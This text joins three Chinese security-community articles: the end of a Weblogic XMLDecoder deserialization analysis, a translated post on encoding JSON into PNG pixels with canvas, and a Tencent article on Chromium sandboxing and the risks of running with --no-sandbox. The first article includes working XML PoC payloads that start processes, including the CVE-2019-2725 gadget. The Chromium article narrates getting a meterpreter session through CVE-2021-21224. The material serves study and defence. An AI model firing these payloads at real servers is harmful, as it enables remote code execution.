**ElementHandler:** 为当前级标签Handler添加参数。
## XMLDecoder相关的其它
两个成员变量,在类的实例化之前,通过对parent的调用进行增加参数。
### parent
最外层标签的ElementHandler的parent为null,而后依次为上一级标签对应的ElementHandler。
## owner
**ElementHandler:** 固定owner为所属DocumentHandler对象。
**DocumentHandler:** owner固定为所属XMLDecoder对象。
## 简易版解析流程图
PPT画的:-D
## 跟着漏洞来波跟踪(Weblogic)
来一份简单的代码:
public static void main(String[] args) throws FileNotFoundException {
String filename = "1.xml";
XMLDecoder XD =new XMLDecoder(new FileInputStream(filename));
Object o = XD.readObject();
System.out.println(o);
}
### Level1:什么过滤都没有
<java>
<object class="java.lang.ProcessBuilder">
<array class="java.lang.String" length="1">
<void index="0">
<string>calc</string>
</void>
</array>
<void method="start"/>
</object>
</java>
首先看下DocumentHandler的startElement:
1\. 创建对应Handler,设置owner与parent 2\. 为Handler添加属性 3\. 调用Handler的startElement
(后面DocumentHandler的部分忽略,直接从ElementHandler开始)
下面从object标签对应的ObjectElementHandler开始看: 进入obejct标签,object标签带有class属性,进入:
可以看到判断的列表里没有class标签,会调用父类(NewElementHandler)的addAttribute方法。
给type赋值为java.lang.ProcessBuilder对应的Class对象。
中间创建array参数的部分略过,有兴趣的同学可以自己跟一下。
进入void标签,设置好method参数,由于继承关系,看上面那张addAttribute图就好。
退出void标签,进入elementHandler的endElement函数:
由于继承关系,调用NewElementHandler的getValueObject函数:
继续进入进入ObjectElementHandler的带参数getValueObject函数:
此处的getContextBean会调用上一级也就是Object标签的getValueObject来获取操作对象。
略过中间步骤,再次进入ObjectElementHandler的getValueObject方法:
最终通过Expression创建了对象:
(可以看出此处的Expression的首个参数是来自于上面getContextBean获取的Class对象,先记住,后面会用)
再次回到Void标签对应的getValueObject函数: 最终通过Expression调用了start函数:
如果对继承关系感觉比较蒙的话,可以看下一节的继承关系图。
**PS:**
虽然ObjectElementHandler继承自NewElementHandler,但是其重写了getValueObject函数,两者是使用不同方法创建类的实例的。
**再PS:** 其实不加java标签也能用,但是没法包含多个对象了。
### Level2:只过滤了object标签
把上面的object标签替换为void即可。
VoidElementHandler的继承关系:
可以看到只改写了isArgument,而在整个触发过程中并无影响,所以此处使用void标签与object标签完全没有区别。
### Level3:过滤一堆
过滤了object/new/method标签,void标签只允许用index,array的class只能用byte,并限制了长度。
CNVD-2018-2725(CVE-2019-2725)最初的poc使用了UnitOfWorkChangeSet这个类,这个类的构造方法如下(从Badcode师傅的Paper里盗的图):
最初的poc主要利用`UnitOfWorkChangeSet`类在构造函数中,会将输入的byte数组的内容进行反序列化,所以说刚开始说是反序列化漏洞。
其实这个洞是利用了存在问题的类的构造函数,因为没法用调用method了,就取了这种比较折中的方法。(其实还是有部分方法可以调用的:-D)。
在做这个实验时需要导入weblogic
10.3.6的modules目录下com.oracle.toplink_1.1.0.0_11-1-1-6-0.jar文件。
<java>
<class><string>oracle.toplink.internal.sessions.UnitOfWorkChangeSet</string><void>
<array class="byte" length="2">
<void index="0">
<byte>-84</byte>
</void>
<void index="0">
<byte>-19</byte>
</void>
</array>
</void>
</class>
</java>
由于class标签继承了继承了string标签的`addCharacter`函数,导致其会将标签中包裹的空白字符(空格\r\n\t)也加入到classname中,导致找class失败,所以至少要将\<class>到\<void>之间的空白字符删除。
**PS:** 其实这里不加string标签也没问题。
Level1中说到:
> Expression的首个参数是来自于上面getContextBean获取的Class对象
也就是说,如果能够找到替代上面object/void+class属性的方法令getContextBean可以获取到Class对象,也久可以调用构造函数进行对象的创建。
我们来看下此处调用的getContextBean的实现:
Level1/2中由于Object(Void)设置了class属性,那么type是有值的,所以直接返回type。
而父类的getContextBean是调用parent的getValueObject函数,来获取上一级对象,所以此时我们令上一级获取到的对象为Class即可,所以此处使用了class标签令void的上一级获取的对象为Class对象。
因为void标签只允许使用index属性,所以此处无法使用method属性来调用具体函数,所以只能寄期望于构造方法,就有了上面利用UnitOfWorkChangeSet类的构造方法来利用反序列化漏洞的手法。
同样可利用的类还有之前[jackson rce](https://github.com/irsl/jackson-rce-via-spel/)用的FileSystemXmlApplicationContext类。
## 总结
XMLDecoder的流程还是蛮有意思的,具体各标签的功能、详细解析流程,还需要大家自己看一下。
顺便重要的事情说三遍: 一定要自己跟一下! 一定要自己跟一下! 一定要自己跟一下!
* * * | 社区文章 |
原文:<https://www.igorkromin.net/index.php/2018/09/06/hijacking-html-canvas-and-png-images-to-store-arbitrary-text-data/>
我最近遇到了一个有趣的Web应用程序项目,该项目有一个特殊的要求:既要提供保存/加载功能,有不能依赖于cookie、本地存储或服务器端存储(没有帐户,也不用登录)。对于这个保存功能,我的实现方法是,首先获取数据,将其序列化为JSON,然后动态创建一个带有[数据URL](https://developer.mozilla.org/en-US/docs/Web/HTTP/Basics_of_HTTP/Data_URIs
"数据URL")和[下载属性集](https://www.w3schools.com/Tags/att_a_download.asp
"下载属性集")的新链接元素,并在该链接上触发单击事件。虽然这种方式在桌面浏览器上运行状况良好,但是在移动版Safari浏览器上,却惨遭失败。
之所以出现这种情况,问题在于移动版Safari浏览器会忽略link元素中的download属性。这样的话,就会导致序列化的JSON数据将显示在浏览器窗口中,而无法将其存储到用户的设备上。同时,我们还没有办法禁用它。
对于上述问题,我们的解决方案是:向用户显示存储数据的内容,并将其保存到设备中。很明显,就这里来说,图像是一个显而易见的选择。虽然它无法创建相同的保存/加载体验,但是已经足够接近了。
我们曾经尝试过二维码,结果发现,虽然它们非常容易生成,但解码的时候,事情就没有那么简单了,并且需要包含一些非常臃肿的库,所以,我们很快就将其放弃了。
接下来的挑战是,如何在PNG中存储任意文本数据。实际上,这并不是一个新想法,并且[之前](https://github.com/dbohdan/s2png
"之前")已经[做过](https://www.iamcal.com/png-store/
"做过"),但是我不想建立一个完全通用的存储容器,倒是很乐意施加一些约束,从而使我的工作更轻松一些。
**约束/需求**
* * *
1. 生成的图像必须易于保存,并且应具有预设的尺寸。
2. 需要保存/加载的数据的大小约为几十千字节。
3. 需要将数据存储为JSON。
4. 不必关心任何特定图像格式的保存/加载细节。
听起来很简单,对吧?实际上,这里有几个坑。但首先让我们看看一般性的方法。
图像实际上就是一个2D像素阵列。每个像素对应一个3个字节的元组,每个字节对应于RGB中的一个颜色分量。其中,每个颜色分量的取值范围为0到255。这种组织方法有助于自然地存储字节/字符数组。例如,单个像素可用于存储一个ASCII字符数组['F',
'T', 'W'],这实际上就是将ASCII码编码为颜色强度,具体如图所示...
这样,我们就会得到一个相当灰暗无聊的像素,但它存储了我们想要的数据。利用这种方式,我们可以对一个整个句子进行类似的处理,例如“The quick brown
fox jumps over the lazy dog”进行相应的编码处理后,得到如下所示的序列......
84 104 101
32 113 117
105 99 107
32 98 114
111 119 110
32 102 111
120 32 106
117 109 112
115 32 111
118 101 114
32 116 104
101 32 108
97 122 121
32 100 111
103
这实际上就是得到了15个像素,具体如下所示......
注意,最后一个3元组中只有一个字符代码,因此,需要用两个零值进行填充,从而得到一个像素。
上面介绍的是一种基本的方法。但是,它无法满足我们的所有需求:
1. 虽然存储和生成由1行像素组成的图像是最容易实现的,但是,要点击这一行像素却并不容易,所以,必须使用足够大的方形图像。使用图像的预设最大尺寸(256x256像素)可以很好地实现这一目的,但需要跟踪实际编码的数据的大小。这里的编码大小实际上就是正方形的长度,所以,必须将其存储在生成的图像中。如果让第一个像素采用单一颜色的话,我们可以得到一个最大尺寸为255x255像素的正方形——第一行像素被用来存储这个表示大小的值,因为它是一个正方形,因此,图像中的最后一列也会被“没收”。待编码的字节/字符数组的大小也必须以某种方式保存下来,这需要一个字节以上的存储空间,为此,我们可以借助于第一行像素中的剩余部分来处理这个问题(实际上,我并没有通过这种方法来处理这个问题,这个将在后面介绍)。
2. 由于可用像素数据的最大尺寸为255x255像素,因此,我可以使用65025像素。反过来,这可以转换为195075字节(190kB)的文本数据。这远远高于我的实际需求。
3. 借助于[TextEncoder](https://developer.mozilla.org/en-US/docs/Web/API/TextEncoder "TextEncoder"),可以将序列化的JSON数据转换为字节数组(即JavaScript中的Uint8Array)。
4. 借助于[屏外画布](https://www.w3schools.com/html/html5_canvas.asp "屏外画布"),可以随意操作像素数据,然后将其转换为相应格式的图像数据URL。
**将对象转换为字节数组**
* * *
现在,我们已经找到了一个通用方法,并为字节数组找到了相应的容器。下一步的工作,就是将对象转换为可以存储在字节数组中的形式。这其实非常简单,只需借助[JSON.stringify()](https://developer.mozilla.org/en-US/docs/Web/JavaScript/Reference/Global_Objects/JSON/stringify
"JSON.stringify\(\)")和[TextEncoder.encode()](https://developer.mozilla.org/en-US/docs/Web/API/TextEncoder/encode
"TextEncoder.encode\(\)"),我们就能够得到一个Uint8Array。之后,还可以计算出存储这些数据所需的方形图像的大小。
var strData = JSON.stringify(myObjData);
var uint8array = (new TextEncoder('utf-8')).encode(strData);
var dataSize = Math.ceil(Math.sqrt(uint8array.length / 3));
**将字节数组转换为图像数据**
* * *
接下来,我们需要读取字节数组中的数据,并将其转换为可与画布一起使用的[ImageData](https://developer.mozilla.org/en-US/docs/Web/API/ImageData
"ImageData")对象。在这里,我遇到了第一个坎——ImageData需要的是[Uint8ClampedArray](https://developer.mozilla.org/en-US/docs/Web/JavaScript/Reference/Global_Objects/Uint8ClampedArray
"Uint8ClampedArray"),我们这里的却是[Uint8Array](https://developer.mozilla.org/en-US/docs/Web/JavaScript/Reference/Global_Objects/Uint8Array
"Uint8Array")。从根本上说,由于我的数据在某种意义上已被TextEncoder转换所“钳制”,所以我并不需要太担心这个问题。
由于我们需要无损格式来存储图像数据,因此,这里选择将PNG作为输出格式。这也意味着,我们不是将数据存储为RGB格式,而是将其存储为RGBA格式。也就是说,每个像素还有一个额外的Alpha通道,因此,需要用到额外的字节。但是经过一番尝试后发现,[当alpha通道设置为零时](https://stackoverflow.com/questions/22384423/canvas-corrupts-rgb-when-alpha-0 "当alpha通道设置为零时"),会遇到一个RGB受损方面的问题。
这给我带来了很大的麻烦,我不得不鼓捣代码,将3元组字节数组转换为4元组数组,并将第4个(alpha)分量设置为完全不透明(即255)。这对于以后的解码来说是一个优势,因为可以轻松跳过所有零填充数据。它不是最有效的代码,但是,至少能够达到预期目的。
var paddedData = new Uint8ClampedArray(dataSize * dataSize * 4);
var idx = 0;
for (var i = 0; i < uint8array.length; i += 3) {
var subArray = uint8array.subarray(i, i + 3);
paddedData.set(subArray, idx);
paddedData.set([255], idx + 3);
idx += 4;
}
作为附带的好处,现在得到了正确类型的Uint8ClampedArray字节数组,所以,我们终于可以构造ImageData对象了。
var imageData = new ImageData(paddedData, dataSize, dataSize);
**绘制图像**
* * *
有了ImageData对象,接下来就可以创建一个画布,以便绘制JSON编码的图像数据。首先,我们需要将画布创建为“off
screen”类型,并检索其上下文,并将背景设置为纯色(实际上,这里的实际颜色无关紧要)。
var imgSize = 256;
var canvas = document.createElement('canvas');
canvas.width = canvas.height = imgSize;
var ctx = canvas.getContext('2d');
ctx.fillStyle = '#AA0000';
ctx.fillRect(0, 0, imgSize, imgSize);
然后,我们就可以“绘制”表示方形图像大小的像素了。实际上,这里的方形图形就是我们编码后的数据。
ctx.fillStyle = 'rgb(' + dataSize +',0,0)';
ctx.fillRect(0, 0, 1, 1);
下面,我们来渲染图像数据……
ctx.putImageData(imageData, 0, 1);
**保存图像**
* * *
现在,我们可以将图像从画布保存到文件系统(对于移动版Safari浏览器来说,就是显示到一个新选项卡中),这需要借助于一些jQuery代码...
$('body').append('<a id="hiddenLink" href="' + canvas.toDataURL() +
'" style="display:none;" download="image.png">Download</a>');
var link = $('#hiddenLink')[0];
link.click();
link.remove();
最终结果是这样的:
当然,下一步是解码图像并从中取出原始JSON,这些步骤我们将在下一篇文章中加以详细介绍,请读者耐心等待。祝阅读愉快! | 社区文章 |
**作者:腾讯研发安全团队 Martinzhou;腾讯蓝军 Neargle、Pass
原文链接:<https://mp.weixin.qq.com/s/f0aFLEKyABpYDobPN2b6tQ>**
### **I. 背景**
数月前我们在攻防两个方向经历了一场 “真枪实弹” 的考验,期间团队的目光曾一度聚焦到 Chromium 组件上。
其实,早在 Microsoft 2018 年宣布 Windows 的新浏览器 Microsoft Edge 将基于 Chromium
内核进行构建之前,伴随互联网发展至今的浏览器之争其实早就已经有了定论,Chromium
已然成为现代浏览器的事实标准,市场占有率也一骑绝尘。在服务端、桌面还是移动端,甚至据传 SpaceX 火箭亦搭载了基于 Chromium 开发的控制面板。

Chromium内核的安全问题,早已悄无声息地牵动着互联网生活方方面面。基于对实战经历的复盘,本文将从Chromium架构及安全机制概况入手,剖析Chromium组件在多场景下给企业带来的安全风险并一探收敛方案。
### **II. 浅析Chromium**
#### **2.1 Chromium涉及哪些组件?**
Chromium主要包含两大核心组成部分:渲染引擎和浏览器内核。
##### **2.1.1 渲染引擎**
Chromium目前使用Blink作为渲染引擎,它是基于webkit定制而来的,核心逻辑位于项目仓库的third_party/blink/目录下。渲染引擎做的事情主要有:
1) 解析并构建DOM树。Blink引擎会把DOM树转化成C++表示的结构,以供V8操作。
2) 调用V8引擎处理JavaScript和Web Assembly代码,并对HTML文档做特定操作。
3) 处理HTML文档定义的CSS样式
4) 调用Chrome
Compositor,将HTML对应的元素绘制出来。这个阶段会调用OpenGL,未来还会支持Vulkan。在Windows平台上,该阶段还会调用DirectX库处理;在处理过程中,OpenGL还会调用到Skia,DirectX还会调用到ANGLE。
Blink组件间的调用先后关系,可用下图概括:

可以说,几乎所有发生在浏览器页签中的工作,都有Blink参与处理。由于涉及许多组件库,不难想象过程中可能会出现的安全风险一定不少。据《The
Security Architecture of the Chromium
Browser》一文的统计数据,约67.4%的浏览器漏洞都出在渲染引擎中,这也是为什么要引入Sandbox这么重要。
##### **2.1.2 浏览器内核**
浏览器内核扮演连接渲染引擎及系统的“中间人”角色,具有一定“特权”,负责处理的事务包括但不限于:
1) 管理收藏夹、cookies以及保存的密码等重要用户信息
2) 负责处理网络通讯相关的事务
3) 在渲染引擎和系统间起中间人的角色。渲染引擎通过Mojo与浏览器内核交互,包含组件:download、payments等等。
#### **2.2 Chromium 的沙箱保护原理 / 机制**
##### **2.2.1 为什么要引入沙箱?**
前述部分提到,Chromium 渲染引擎涉及大量 C++ 编写的组件,出现漏洞的概率不小。因此,基于纵深防御理念浏览器引入了涉及三层结构。
渲染引擎等组件不直接与系统交互,而是通过一个被称为 MOJO 的 IPC
组件与浏览器引擎通讯(也被称为:broker),再与系统交互。进而可以实现:即便沙箱中的进程被攻破,但无法随意调用系统 API 产生更大的危害。
有点类似:即便攻破了一个容器实例,在没有逃逸或提权漏洞的情况下,宿主机安全一定程度上不受影响(实际上,浏览器的 Sandbox
和容器隔离的部分技术原理是相似的)。
##### **2.2.2 浏览器的哪些部分是运行在沙箱中的?**
浏览器渲染引擎、GPU、PPAPI 插件以及语音识别服务等进程是运行在沙箱中的。此外不同系统平台下的部分服务也会受沙箱保护,例如 Windows
下打印时调用的 PDF 转换服务、icon 浏览服务;MacOS 下 NaCl loader、需要访问 IOSurface 的镜像服务等。
更多细节可查阅 Chromium 项目文件 sandbox_type.h 和 sandbox_type.cc 中的源码定义:

##### 2.2.3 Windows和Linux下沙箱实现的技术细节
1) Windows
在Windows平台上,Chrome组合使用了系统提供的Restricted Token、Integrity Level、The Windows job
object、The Windows desktop
object机制来实现沙盒。其中最重要的一点是,把写操作权限限制起来,这样攻击这就无法通过写入文件或注册表键来攻击系统。
2) Linux
Chrome 在 Linux 系统上使用的沙箱技术主要涉及两层:
**第一层沙箱采用 setuid sandbox 方案。**
其主要功能封装在二进制文件 chrome_sandbox 内,在编译项目时需要单独添加参数 “ninja -C xxx chrome
chrome_sandbox” 编译,可以通过设置环境变量 CHROME_DEVEL_SANDBOX 指定 Chrome 调用的 setuid
sandbox 二进制文件。
setuid sandbox 主要依赖 **两项机制** 来构建沙盒环境:CLONE_NEWPID 和 CLONE_NEWNET 方法。
CLONE_NEWPID 一方面会借助 chroots,来限制相关进程对文件系统命名空间的访问;另一方面会在调用 clone() 时指定
CLONE_NEWPID 选项,借助 PID namespace,让运行在沙盒中的进程无法调用 ptrace() 或 kill() 操作沙盒外的进程。
而 CLONE_NEWNET 则用于限制在沙盒内进程的网络请求访问,值得一提的是,使用该方法需要 CAP_SYS_ADMIN 权限。
这也使得当 Chrome 组件在容器内运行时,沙箱能力所需的权限会和容器所管理的权限有冲突;我们无法用最小的权限在容器里启动 Chrome 沙箱,本文
4.2.2 部分会详细阐述此处的解决之道。

* 更多详参见 Linux Namespace 及 cgroups 介绍说明:
"Resource management: Linux kernel Namespaces and cgroups"
-<https://sites.cs.ucsb.edu/~rich/class/cs293b-cloud/papers/lxc-namespace.pdf>
由于 setuid sandbox 方案存在一定短板。自 Chrome 44 版本起已推荐 namespaces sandbox 来替代 setuid
sandbox 方案,其主要依赖于 Linux 内核提供的 user namespaces 机制,相关逻辑可在项目的如下行代码看到:

**第二层沙箱采用 Seccomp-BPF 方案,用来限制进程访问内核特定攻击面。**
其原理是:通过将 Seccomp 和 BPF 规则结合,实现基于用户配置的策略白名单,对系统调用及其参数进行过滤限制。

<https://source.chromium.org/chromium/chromium/src/+/main:sandbox/policy/linux/bpf_audio_policy_linux.cc;l=34;drc=8d990c92df3d03ff3d313428f25dd11b7e509bcf;bpv=1;bpt=1>
#### **2.3 小结**
Chromium 涉及的组件众多,使用的 C++ 语言天然决定了会潜在不少安全问题。例如:一个 V8
中的内存安全问题(如:CVE-2021-21220、CVE-2019–5782),组合 Web Assembly 将 Shellcode 写入 RWX
Pages,在未受沙箱保护的情况下,就能实现远程代码执行。
沙箱机制组合使用了 OS 相关的隔离能力(如:Linux 平台上的 namespace、Seccomp-BPF 机制),限制了被沙箱保护进程的资源访问以及
syscall 能力,能很好的防止出现在渲染引擎中的漏洞,被用于直接实现 RCE
:但沙箱机制也存在一些不足,历史上也出现过沙箱逃逸的漏洞,例如:Google Project Zero 团队曾发布的《Virtually Unlimited
Memory: Escaping the Chrome Sandbox》一文。
综上,在无法 100% 预防 Chromium 渲染进程出现内存安全问题的情况下,开启沙箱保护是一项必须落地的最佳安全实践。
### **III. Chromium 漏洞攻击利用场景分析**
作为一款客户端组件,在评估 Chromium 漏洞时,常常会聚焦于客户端的攻防场景。但根据我们的经验,受 chromium
漏洞影响的不仅有客户端应用,也包含了服务器上运行的程序,例如:部署在服务器端、基于 Chrome Headless 应用的爬虫程序等。
#### **3.1 服务器端**
##### **3.1.1 禁用沙盒的 chromium headless 应用**
随着 Phantomjs 项目停止维护,Chromium headless 已经成为 Headless Browser
的首选。在日常开发、测试、安全扫描、运维中,有许多地方会用到 Headless Browser,包括不限于以下场景:
* 前端测试
* 监控
* 网站截图
* 安全扫描器
* 爬虫
在这些场景中,如果程序本身使用的 Chromium 存在漏洞,且访问的 URL 可被外部控制,那么就可能受到攻击最终导致服务器被外部攻击者控制。
以常见的使用 Chrome headless 的爬虫为例,如果在一些网站测试投放包含 exploit
的链接,有概率会被爬虫获取,相关爬取逻辑的通常做法是新建 tab 导航至爬取到的链接。此时,如果爬虫依赖的 chromium
应用程序更新不及时,且启动时设置了 --no-sandbox 参数,链接指向页面内的 exploit 会成功执行,进而允许攻击者控制爬虫对应的服务器。
为何 --no-sandbox 会如此泛滥呢?我们不妨来看一下,当我们在 ROOT 下启动 Chrome,会有什么样的提示呢?

我们会得到 _Running as root without --no-sandbox is not supported_ 的错误提示,且无法启动
Chrome;
这对于以研发效率和产品功能优先的研发同学来说无异于提示 “请使用? --no-sandbox 来启动 Chrome”, 应用容器化的进程也加剧了使用
ROOT 用户启动应用程序的情况。
你不得不创建一个新的普通用户来启动 Chrome 服务,例如在 Dockerfile 里加入 _**RUN** __useradd chrome_ 和
_**USER** chrome_ 语句;
有些基于 Chrome 的著名第三方库甚至会在代码中隐形植入关闭 sandbox 的代码,当研发同学在 ROOT 下启动应用程序时,第三方库会默认关闭
sandbox,添加 --no-sandbox 参数,例如 Golang 第三方 package Chromedp 的代码:
此时,对于开发同学来说使用 --no-sandbox 参数甚至是无感的,直至自己的容器或服务器被攻击者入侵控制。
即使研发同学有启用 sandbox 来避免安全风险的意识,在容器化的应用内启动 chrome 也是不易的;为镜像创建一个新的非 ROOT
用户并非唯一的条件,Chrome sandbox 需要调用一些特定的 syscall 或 linux capabilities 权限用于启动 sandbox
逻辑,同时容器镜像需要打入 chrome-sandbox 二进制文件并写入环境变量以供 Chrome 进程找到 sandbox 程序。若未对 Chrome
容器进行特定的权限配置,chrome 将输出 _Operation not permitted_ 报错信息并退出。
所以,网络上有大量的文档和博客推荐启用 --no-sandbox 来解决 Chrome headless 的使用问题,这也间接助长了 --no-sandbox 参数这种错误用法的泛滥:
我们将在后面的章节里详细为您讲解 Chrome Sandbox 在容器以及容器集群中方便快捷且安全合理的部署解决方案。
##### **3.1.2 浅议攻击方式**
未知攻焉知防?虽然在已有 Exploit 的情况下进行漏洞利用并不困难,但知悉漏洞利用的流程和攻击行为有助于我们更好的构建安全能力。
以下以最近的 CVE-2021-21224 漏洞为例,当服务端上程序使用的 chromium 版本存在漏洞时,且未开启
Sandbox,可以利用这个漏洞来获取服务器的权限。
首先攻击者使用 metasploit 生成 shellcode,这里假设 chromium 是在 linux 上运行且架构为
x64。同时,考虑到爬虫运行结束后往往会结束浏览器进程,通过设置 PrependFork 为 true 可以保证 session 的持久运行。
生成 shellcode 后监听端口:
实战中,可以通过投递带 exploit 的链接到各个网站上,这里假设攻击者控制的服务器正在被爬取或者正在被渗透测试人员的扫描器扫描:
成功获取到爬虫 / 扫描器的服务器 session:
meterpreter 的进程是 fork 后的 chrome 子进程:

可以猜想,不仅是各种内嵌浏览器的客户端程序易受chromium相关漏洞影响,可能有相当多的服务端程序也暴露在chromium
0Day/Nday的攻击下。chromium漏洞将会成为企业防御边界的新的突破口,而这个突破口是自内而外的,相比开放端口在外的服务漏洞,这种攻击可能会更隐蔽。
作为防御方,我们也可以利用chromium漏洞来反制一些攻击者,如果攻击者安全意识较差或者使用的工具安全性不强,防御方在服务器上托管带有exploit的网页,攻击者的爬虫/扫描器扫到了这些网页就可能被反制攻击。
#### 3.2 客户端
在面对Chromium组件风险时,客户端场景往往首当其冲。通常,其风险成立条件有两点:1. 使用了存在漏洞的Chromium组件;2.
可以指定Webview组件访问特定的网站地址。
##### 3.2.1 移动客户端
目前,移动客户端主要分两大“阵营”:安卓和iOS,最大相关风险是Webview类组件。前者 Android System
Webview是基于Chromium源代码开发的,所以当1 Day披露时,需要及时跟进影响;iOS
App一般会使用WKWebView和JavaScriptCore,Chromium 1 Day影响iOS应用的可能性较低。
1)客户端内置 Webview 浏览器窗口
除了使用系统自带的 Webview 组件,另外一种比较常见且更容易引起注意的方式是使用应用内置或独立于系统之外的浏览器组件;此时,应用会选用
Chromium 体系的概率较高。应用选择自己内置并维护浏览器组件的原因有很多,例如以下几类需求:
* 在浏览器内核层回收更多用于 Debug 的客户端信息;
* 支持如夜间模式、中文优化等用户需求;
* 支持更多的视频格式和文件格式;
也有应用为了应对此前 App Store 在 WWDC 大会提出的限制(即 App Store 中的所有应用都必须启用 App Transport
Security 安全功能并全量走 HTTPS),使用改过的 Webview 组件曲线救国,以便达到 App Store 的合规需求。
也因为应用自己维护所使用的浏览器组件,当系统的 WebView 跟随系统升级而修复漏洞时,应用所使用的的浏览器组件并不跟着更新;
作为应用开发者自己维护的硬分支,Chromium
不断的功能变更和漏洞修复补丁都需要应用开发者自行合并和兼容;这不仅需要硬核的浏览器研发能力也需要日以继夜不断的坚持。
再加上,无论在移动端还是桌面客户端,在使用应用内 WebView 时为了更加轻便和简洁,浏览器组件多是以单进程的方式启动;
而在我们之前对 Sandbox 技术的介绍中,浏览器 Sandbox 和单进程 WebView 组件显然是冲突的;
这也使得历史上关闭 Sandbox 能力的客户端程序,在漏洞修复过程中,对于开启 Sandbox 的修复操作存在历史包袱。
无论如何,我们始终不建议移动端应用的 WebView 组件可以由用户控制并打开开放性的页面;
这会使得应用内加载的内容可能存在不可控或不可信的内容。WebView 组件可以打开的 URL,应该用白名单进行限制;特别是可以用 Deeplink
打开并且存在 URL 参数的 WebView。
##### **3.2.2 桌面客户端**
许多桌面客户端应用也是基于 Chromium 构建的。一类是基于 Chromium 定制的浏览器产品、或内置基于 Chromium 开发 Webview
组件的桌面客户端应用;另一类是基于 Electron 构建的桌面客户端应用。
前者与传统 Chrome 浏览器或是嵌入在移动客户端的 Webview 组件类似,如果未开启沙箱保护,面临很大的风险。而后者 Electron 则是在评估
Chromium 漏洞攻防利用场景时,比较容易被忽视的一块。Electron 基于 Chromium 和 Node
构建,其主要特性之一就是能在渲染进程中运行 Node.js。
目前有许多客户端工具基于它开发,涉及:VS Code、Typora、Slack 等。默认情况下,渲染器进程未受沙箱保护,这是因为:大多数 Node.js 的
API 都需要系统权限,没有文件系统权限的情况下 require() 是不可用的,而该文件系统权限在沙箱环境下是不可用的,但功能性进程受沙箱保护。?
Electron 除面临渲染引擎本身的安全风险外,主要风险源自于其本身的功能特性——nodeIntegration。当该选项被设置为 true,表示
renderer 有权限访问 node.js API,进而执行 “特权” 操作。这时如果攻击者能自由控制渲染的页面内容,则可直接实现 RCE。
### **IV. 风险收敛方案**
回到我们今天的主题: **修复和防御** 。
如上我们知道,Chromium
的安全问题是方方面面的,各类安全风险也会在不同的场景上产生,那么如何收敛就是企业安全建设永恒的话题;最后我们想分享我们的安全实践经验,力求解答在安全实践中我们遇到的以下几个问题,如:
Chrome 组件的漏洞都有哪些?Google 又是如何跟进它们的?我们又该如何评估和检测 Chrome 持续更新过程中所公开的 1Day
风险?最终如何修复?Linux 容器中开启 Chrome 沙盒的最佳实践又是什么?
#### **4.1 风险监测和评估**
##### **4.1.1 风险情报**
有两个渠道可以及时了解到 Chromium 漏洞披露情况:
**1) Chromium 工单系统**
该平台上收录了所有已公开的 Chrome 安全 Issue,可借助特定关键词检索。如检索已公开的高风险安全问题,可访问:
[https://bugs.chromium.org/p/chromium/issues/list?can=1&q=Security_Severity%3DHigh%20&colspec=ID%20Pri%20M%20Stars%20ReleaseBlock%20Component%20Status%20Owner%20Summary%20OS%20Modified&sort=-modified&num=100&start=](https://bugs.chromium.org/p/chromium/issues/list?can=1&q=Security_Severity%3DHigh%20&colspec=ID%20Pri%20M%20Stars%20ReleaseBlock%20Component%20Status%20Owner%20Summary%20OS%20Modified&sort=-modified&num=100&start=)
**2) Chrome 发布日志**
Chrome 稳定版本发布消息会在 <https://chromereleases.googleblog.com/>
上发出,和稳定版本发布消息一起的还有该版本做了哪些安全更新以及对应漏洞的奖金。
事实上,甲方安全人员还可以借助一些技巧,提前了解安全问题的修复细节。
Gerrit 是基于 git 的一款 Code Review 平台,chrome team 使用该平台进行 code
review:<https://chromium-review.googlesource.com/>。该平台上的主题会关联对应的 issue
id,通过对应修复 commit 的主题可以了解到 issue 的修复方案和代码。
chromium 使用 <https://bugs.chromium.org> 对 chromium 的 bug 进行跟踪。可以用短链来访问对应的
issue,例如 issue 1195777 可以用该链接访问:<https://crbug.com/1195777>。
chromium 安全问题对应关联的 issue 在修复期间并且在补丁发布后也不一定是可见的,官方给出的披露原则是在补丁广泛应用后才会开放 issue
的限制。但是 Gerrit 上对 issue 修复代码的 code review 和关联信息是一直可见的,我们如果想了解某个 issue
具体的修复代码和方案可以在 Gerrit 上找到。
以 issue 1195777 为例,在 Gerrit 使用 bug 搜索关键字可以搜到对应 commit 的 code review 主题:
而如果只有 CVE 编号,CVE 的 References 一般会给出 issue 的短链,虽然通常该 issue 限制访问,但是仍可以通过 Gerrit
了解相关 issue 的具体修复代码,安全研究者可以根据这些修复代码对该问题进行分析,进而推测出漏洞复现代码。
难怪 Twitter 上某位研究员会说:“如果 0-Day 有 Chromium Bug Tracker 的编号,那它就不算 0-Day 了”。
##### **4.1.2 风险评估**
通常,在 Chromium 官方披露漏洞或外部已出现在野利用的案例后,应进行风险评估,主要聚两个问题:
* 公司内哪些产品受漏洞影响?
* 外部披露的 exp 是否能真实利用形成危害?
在获悉一个漏洞的存在后,安全人员需要评估漏洞对公司的影响如何。通常一个可利用的漏洞在披露后会马上有安全人员写出 exploit,而公开的 exploit
将导致利用门槛的大幅降低。
因此,常常需要监控公开信息渠道的 exploit 信息,例如:监控 Github、Twitter 等平台的消息。但是早在 exploit 披露前,就可以通过
